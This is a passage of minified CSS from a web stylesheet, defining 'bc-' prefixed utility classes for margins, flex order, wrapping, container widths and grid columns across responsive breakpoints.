1440px){.bc-margininfix-bottom-8{margin-bottom:64px}.bc-mx-xxl-8{margin-right:64px;margin-left:64px}.bc-my-xxl-8{margin-top:64px;margin-bottom:64px}}.bc-margin-left-8{margin-left:64px}.bc-margin-left-auto{margin-left:auto}.bc-margin-left-0{margin-left:0}.bc-margin-8{margin:64px}.bc-mx-8{margin-right:64px;margin-left:64px}.bc-my-8{margin-top:64px;margin-bottom:64px}.bc-margininfix-left-8{margin-left:64px}@media(max-width: 575px){.bc-margin-xs-left-8{margin-left:64px}.bc-mx-xs-8{margin-right:64px;margin-left:64px}.bc-my-xs-8{margin-top:64px;margin-bottom:64px}}.bc-mx-8{margin-right:64px;margin-left:64px}.bc-my-8{margin-top:64px;margin-bottom:64px}@media(min-width: 576px){.bc-margininfix-left-8{margin-left:64px}.bc-mx-sm-8{margin-right:64px;margin-left:64px}.bc-my-sm-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 768px){.bc-margininfix-left-8{margin-left:64px}.bc-mx-md-8{margin-right:64px;margin-left:64px}.bc-my-md-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 992px){.bc-margininfix-left-8{margin-left:64px}.bc-mx-lg-8{margin-right:64px;margin-left:64px}.bc-my-lg-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 1200px){.bc-margininfix-left-8{margin-left:64px}.bc-mx-xl-8{margin-right:64px;margin-left:64px}.bc-my-xl-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 1440px){.bc-margininfix-left-8{margin-left:64px}.bc-mx-xxl-8{margin-right:64px;margin-left:64px}.bc-my-xxl-8{margin-top:64px;margin-bottom:64px}}.bc-container-solid{background-color:#fff}.bc-order-1{order:1}@media(max-width: 575px){.bc-order-xs-1{order:1}}.bc-order-2{order:2}@media(max-width: 575px){.bc-order-xs-2{order:2}}.bc-order-3{order:3}@media(max-width: 575px){.bc-order-xs-3{order:3}}.bc-order-4{order:4}@media(max-width: 575px){.bc-order-xs-4{order:4}}.bc-order-5{order:5}@media(max-width: 575px){.bc-order-xs-5{order:5}}.bc-order-6{order:6}@media(max-width: 575px){.bc-order-xs-6{order:6}}.bc-order-7{order:7}@media(max-width: 575px){.bc-order-xs-7{order:7}}.bc-order-8{order:8}@media(max-width: 575px){.bc-order-xs-8{order:8}}.bc-order-9{order:9}@media(max-width: 575px){.bc-order-xs-9{order:9}}.bc-order-10{order:10}@media(max-width: 575px){.bc-order-xs-10{order:10}}.bc-order-11{order:11}@media(max-width: 575px){.bc-order-xs-11{order:11}}.bc-order-12{order:12}@media(max-width: 575px){.bc-order-xs-12{order:12}}@media(min-width: 576px){.bc-order-sm-1{order:1}.bc-order-sm-2{order:2}.bc-order-sm-3{order:3}.bc-order-sm-4{order:4}.bc-order-sm-5{order:5}.bc-order-sm-6{order:6}.bc-order-sm-7{order:7}.bc-order-sm-8{order:8}.bc-order-sm-9{order:9}.bc-order-sm-10{order:10}.bc-order-sm-11{order:11}.bc-order-sm-12{order:12}}@media(min-width: 768px){.bc-order-md-1{order:1}.bc-order-md-2{order:2}.bc-order-md-3{order:3}.bc-order-md-4{order:4}.bc-order-md-5{order:5}.bc-order-md-6{order:6}.bc-order-md-7{order:7}.bc-order-md-8{order:8}.bc-order-md-9{order:9}.bc-order-md-10{order:10}.bc-order-md-11{order:11}.bc-order-md-12{order:12}}@media(min-width: 992px){.bc-order-lg-1{order:1}.bc-order-lg-2{order:2}.bc-order-lg-3{order:3}.bc-order-lg-4{order:4}.bc-order-lg-5{order:5}.bc-order-lg-6{order:6}.bc-order-lg-7{order:7}.bc-order-lg-8{order:8}.bc-order-lg-9{order:9}.bc-order-lg-10{order:10}.bc-order-lg-11{order:11}.bc-order-lg-12{order:12}}@media(min-width: 1200px){.bc-order-xl-1{order:1}.bc-order-xl-2{order:2}.bc-order-xl-3{order:3}.bc-order-xl-4{order:4}.bc-order-xl-5{order:5}.bc-order-xl-6{order:6}.bc-order-xl-7{order:7}.bc-order-xl-8{order:8}.bc-order-xl-9{order:9}.bc-order-xl-10{order:10}.bc-order-xl-11{order:11}.bc-order-xl-12{order:12}}@media(min-width: 1440px){.bc-order-xxl-1{order:1}.bc-order-xxl-2{order:2}.bc-order-xxl-3{order:3}.bc-order-xxl-4{order:4}.bc-order-xxl-5{order:5}.bc-order-xxl-6{order:6}.bc-order-xxl-7{order:7}.bc-order-xxl-8{order:8}.bc-order-xxl-9{order:9}.bc-order-xxl-10{order:10}.bc-order-xxl-11{order:11}.bc-order-xxl-12{order:12}}.bc-wrap{flex-wrap:wrap}@media(max-width: 575px){.bc-xs-wrap{flex-wrap:wrap}}.bc-nowrap{flex-wrap:nowrap}@media(max-width: 575px){.bc-xs-nowrap{flex-wrap:nowrap}}.bc-wrap-reverse{flex-wrap:wrap-reverse}@media(max-width: 575px){.bc-xs-wrap-reverse{flex-wrap:wrap-reverse}}@media(min-width: 576px){.bc-sm-wrap{flex-wrap:wrap}.bc-sm-nowrap{flex-wrap:nowrap}.bc-sm-wrap-reverse{flex-wrap:wrap-reverse}}@media(min-width: 768px){.bc-md-wrap{flex-wrap:wrap}.bc-md-nowrap{flex-wrap:nowrap}.bc-md-wrap-reverse{flex-wrap:wrap-reverse}}@media(min-width: 992px){.bc-lg-wrap{flex-wrap:wrap}.bc-lg-nowrap{flex-wrap:nowrap}.bc-lg-wrap-reverse{flex-wrap:wrap-reverse}}@media(min-width: 1200px){.bc-xl-wrap{flex-wrap:wrap}.bc-xl-nowrap{flex-wrap:nowrap}.bc-xl-wrap-reverse{flex-wrap:wrap-reverse}}@media(min-width: 1440px){.bc-xxl-wrap{flex-wrap:wrap}.bc-xxl-nowrap{flex-wrap:nowrap}.bc-xxl-wrap-reverse{flex-wrap:wrap-reverse}}*,*:after,*:before{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}[class*=bc-col-]{float:left;min-height:1px}.bc-container{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto}@media(min-width: 0)and (max-width: 575px){.bc-container{max-width:auto}.bc-container>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 576px)and (max-width: 767px){.bc-container{max-width:544px}.bc-container>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 768px)and (max-width: 991px){.bc-container{max-width:716px}.bc-container>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}@media(min-width: 992px)and (max-width: 1199px){.bc-container{max-width:956px}.bc-container>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}@media(min-width: 1200px)and (max-width: 1399px){.bc-container{max-width:1136px}.bc-container>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}@media(min-width: 1400px)and (max-width: 9999px){.bc-container{max-width:1316px}.bc-container>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}.bc-container-16{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto}@media(min-width: 0)and (max-width: 575px){.bc-container-16{max-width:auto}.bc-container-16>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-16>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 576px)and (max-width: 767px){.bc-container-16{max-width:544px}.bc-container-16>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-16>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 768px)and (max-width: 991px){.bc-container-16{max-width:716px}.bc-container-16>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container-16>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}@media(min-width: 992px)and (max-width: 1199px){.bc-container-16{max-width:956px}.bc-container-16>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container-16>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}@media(min-width: 1200px)and (max-width: 1399px){.bc-container-16{max-width:1136px}.bc-container-16>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container-16>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}@media(min-width: 1400px)and (max-width: 9999px){.bc-container-16{max-width:1316px}.bc-container-16>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container-16>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}.bc-container-24{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto}@media(min-width: 0)and (max-width: 575px){.bc-container-24{max-width:auto}.bc-container-24>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-24>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 576px)and (max-width: 767px){.bc-container-24{max-width:544px}.bc-container-24>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-24>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 768px)and (max-width: 991px){.bc-container-24{max-width:720px}.bc-container-24>[class*=bc-row]{margin-right:-12px;margin-left:-12px}.bc-container-24>[class*=bc-row]>[class*=bc-col]{padding-right:12px;padding-left:12px}}@media(min-width: 992px)and (max-width: 1199px){.bc-container-24{max-width:960px}.bc-container-24>[class*=bc-row]{margin-right:-12px;margin-left:-12px}.bc-container-24>[class*=bc-row]>[class*=bc-col]{padding-right:12px;padding-left:12px}}@media(min-width: 1200px)and (max-width: 1399px){.bc-container-24{max-width:1140px}.bc-container-24>[class*=bc-row]{margin-right:-12px;margin-left:-12px}.bc-container-24>[class*=bc-row]>[class*=bc-col]{padding-right:12px;padding-left:12px}}@media(min-width: 1400px)and (max-width: 9999px){.bc-container-24{max-width:1320px}.bc-container-24>[class*=bc-row]{margin-right:-12px;margin-left:-12px}.bc-container-24>[class*=bc-row]>[class*=bc-col]{padding-right:12px;padding-left:12px}}.bc-container-32{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto}@media(min-width: 0)and (max-width: 575px){.bc-container-32{max-width:auto}.bc-container-32>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-32>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 576px)and (max-width: 767px){.bc-container-32{max-width:544px}.bc-container-32>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-32>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 768px)and (max-width: 991px){.bc-container-32{max-width:724px}.bc-container-32>[class*=bc-row]{margin-right:-16px;margin-left:-16px}.bc-container-32>[class*=bc-row]>[class*=bc-col]{padding-right:16px;padding-left:16px}}@media(min-width: 992px)and (max-width: 1199px){.bc-container-32{max-width:964px}.bc-container-32>[class*=bc-row]{margin-right:-16px;margin-left:-16px}.bc-container-32>[class*=bc-row]>[class*=bc-col]{padding-right:16px;padding-left:16px}}@media(min-width: 1200px)and (max-width: 1399px){.bc-container-32{max-width:1144px}.bc-container-32>[class*=bc-row]{margin-right:-16px;margin-left:-16px}.bc-container-32>[class*=bc-row]>[class*=bc-col]{padding-right:16px;padding-left:16px}}@media(min-width: 1400px)and (max-width: 9999px){.bc-container-32{max-width:1324px}.bc-container-32>[class*=bc-row]{margin-right:-16px;margin-left:-16px}.bc-container-32>[class*=bc-row]>[class*=bc-col]{padding-right:16px;padding-left:16px}}.bc-container-fluid{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto}.bc-container-fluid-16{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto}@media(min-width: 0)and (max-width: 575px){.bc-container-fluid-16>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-fluid-16>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 576px)and (max-width: 767px){.bc-container-fluid-16>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-fluid-16>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 768px)and (max-width: 991px){.bc-container-fluid-16>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container-fluid-16>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}@media(min-width: 992px)and (max-width: 1199px){.bc-container-fluid-16>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container-fluid-16>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}@media(min-width: 1200px)and (max-width: 1399px){.bc-container-fluid-16>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container-fluid-16>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}@media(min-width: 1400px)and (max-width: 9999px){.bc-container-fluid-16>[class*=bc-row]{margin-right:-8px;margin-left:-8px}.bc-container-fluid-16>[class*=bc-row]>[class*=bc-col]{padding-right:8px;padding-left:8px}}.bc-container-fluid-24{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto}@media(min-width: 0)and (max-width: 575px){.bc-container-fluid-24>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-fluid-24>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 576px)and (max-width: 767px){.bc-container-fluid-24>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-fluid-24>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 768px)and (max-width: 991px){.bc-container-fluid-24>[class*=bc-row]{margin-right:-12px;margin-left:-12px}.bc-container-fluid-24>[class*=bc-row]>[class*=bc-col]{padding-right:12px;padding-left:12px}}@media(min-width: 992px)and (max-width: 1199px){.bc-container-fluid-24>[class*=bc-row]{margin-right:-12px;margin-left:-12px}.bc-container-fluid-24>[class*=bc-row]>[class*=bc-col]{padding-right:12px;padding-left:12px}}@media(min-width: 1200px)and (max-width: 1399px){.bc-container-fluid-24>[class*=bc-row]{margin-right:-12px;margin-left:-12px}.bc-container-fluid-24>[class*=bc-row]>[class*=bc-col]{padding-right:12px;padding-left:12px}}@media(min-width: 1400px)and (max-width: 9999px){.bc-container-fluid-24>[class*=bc-row]{margin-right:-12px;margin-left:-12px}.bc-container-fluid-24>[class*=bc-row]>[class*=bc-col]{padding-right:12px;padding-left:12px}}.bc-container-fluid-32{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto}@media(min-width: 0)and (max-width: 575px){.bc-container-fluid-32>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-fluid-32>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 576px)and (max-width: 767px){.bc-container-fluid-32>[class*=bc-row]{margin-right:-4px;margin-left:-4px}.bc-container-fluid-32>[class*=bc-row]>[class*=bc-col]{padding-right:4px;padding-left:4px}}@media(min-width: 768px)and (max-width: 991px){.bc-container-fluid-32>[class*=bc-row]{margin-right:-16px;margin-left:-16px}.bc-container-fluid-32>[class*=bc-row]>[class*=bc-col]{padding-right:16px;padding-left:16px}}@media(min-width: 992px)and (max-width: 1199px){.bc-container-fluid-32>[class*=bc-row]{margin-right:-16px;margin-left:-16px}.bc-container-fluid-32>[class*=bc-row]>[class*=bc-col]{padding-right:16px;padding-left:16px}}@media(min-width: 1200px)and (max-width: 1399px){.bc-container-fluid-32>[class*=bc-row]{margin-right:-16px;margin-left:-16px}.bc-container-fluid-32>[class*=bc-row]>[class*=bc-col]{padding-right:16px;padding-left:16px}}@media(min-width: 1400px)and (max-width: 9999px){.bc-container-fluid-32>[class*=bc-row]{margin-right:-16px;margin-left:-16px}.bc-container-fluid-32>[class*=bc-row]>[class*=bc-col]{padding-right:16px;padding-left:16px}}.bc-row{display:flex;flex-wrap:wrap}.bc-no-gutters{margin-right:0;margin-left:0}.bc-no-gutters>.bc-col,.bc-no-gutters>[class*=col-]{padding-right:0;padding-left:0}.bc-col-xxl,.bc-col-xxl-auto,.bc-col-xxl-12,.bc-col-xxl-11,.bc-col-xxl-10,.bc-col-xxl-9,.bc-col-xxl-8,.bc-col-xxl-7,.bc-col-xxl-6,.bc-col-xxl-5,.bc-col-xxl-4,.bc-col-xxl-3,.bc-col-xxl-2,.bc-col-xxl-1,.bc-col-xl,.bc-col-xl-auto,.bc-col-xl-12,.bc-col-xl-11,.bc-col-xl-10,.bc-col-xl-9,.bc-col-xl-8,.bc-col-xl-7,.bc-col-xl-6,.bc-col-xl-5,.bc-col-xl-4,.bc-col-xl-3,.bc-col-xl-2,.bc-col-xl-1,.bc-col-lg,.bc-col-lg-auto,.bc-col-lg-12,.bc-col-lg-11,.bc-col-lg-10,.bc-col-lg-9,.bc-col-lg-8,.bc-col-lg-7,.bc-col-lg-6,.bc-col-lg-5,.bc-col-lg-4,.bc-col-lg-3,.bc-col-lg-2,.bc-col-lg-1,.bc-col-md,.bc-col-md-auto,.bc-col-md-12,.bc-col-md-11,.bc-col-md-10,.bc-col-md-9,.bc-col-md-8,.bc-col-md-7,.bc-col-md-6,.bc-col-md-5,.bc-col-md-4,.bc-col-md-3,.bc-col-md-2,.bc-col-md-1,.bc-col-sm,.bc-col-sm-auto,.bc-col-sm-12,.bc-col-sm-11,.bc-col-sm-10,.bc-col-sm-9,.bc-col-sm-8,.bc-col-sm-7,.bc-col-sm-6,.bc-col-sm-5,.bc-col-sm-4,.bc-col-sm-3,.bc-col-sm-2,.bc-col-sm-1,.bc-col-xs,.bc-col-xs-auto,.bc-col-xs-6,.bc-col-xs-5,.bc-col-xs-4,.bc-col-xs-3,.bc-col-xs-2,.bc-col-xs-1,.bc-col,.bc-col-auto,.bc-col-12,.bc-col-11,.bc-col-10,.bc-col-9,.bc-col-8,.bc-col-7,.bc-col-6,.bc-col-5,.bc-col-4,.bc-col-3,.bc-col-2,.bc-col-1{position:relative;width:100%}.bc-col-auto{flex:0 0 auto;width:auto;max-width:100%}.bc-col-1{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-2{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-3{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 25%;max-width:25%}.bc-col-4{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-5{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-6{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 50%;max-width:50%}.bc-col-7{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-8{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-9{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 75%;max-width:75%}.bc-col-10{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-11{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-12{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 100%;max-width:100%}.bc-offset-1{margin-inline-start:8.3333333333%}.bc-offset-2{margin-inline-start:16.6666666667%}.bc-offset-3{margin-inline-start:25%}.bc-offset-4{margin-inline-start:33.3333333333%}.bc-offset-5{margin-inline-start:41.6666666667%}.bc-offset-6{margin-inline-start:50%}.bc-offset-7{margin-inline-start:58.3333333333%}.bc-offset-8{margin-inline-start:66.6666666667%}.bc-offset-9{margin-inline-start:75%}.bc-offset-10{margin-inline-start:83.3333333333%}.bc-offset-11{margin-inline-start:91.6666666667%}@media(min-width: 0){.bc-col-xs-1{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-2{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-3{flex:0 0 50%;max-width:50%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-4{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-5{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-6{flex:0 0 100%;max-width:100%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(max-width: 575px){.bc-offset-xs-1{flex:0 0 16.6666666667%;margin-left:16.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-2{flex:0 0 33.3333333333%;margin-left:33.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-3{flex:0 0 50%;margin-left:50%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-4{flex:0 0 66.6666666667%;margin-left:66.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-5{flex:0 0 83.3333333333%;margin-left:83.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-6{flex:0 0 100%;margin-left:100%;padding:0 6px}}@media(min-width: 576px){.bc-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-3{flex:0 0 25%;max-width:25%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-6{flex:0 0 50%;max-width:50%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-9{flex:0 0 75%;max-width:75%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-12{flex:0 0 100%;max-width:100%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-3{flex:0 0 25%;max-width:25%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 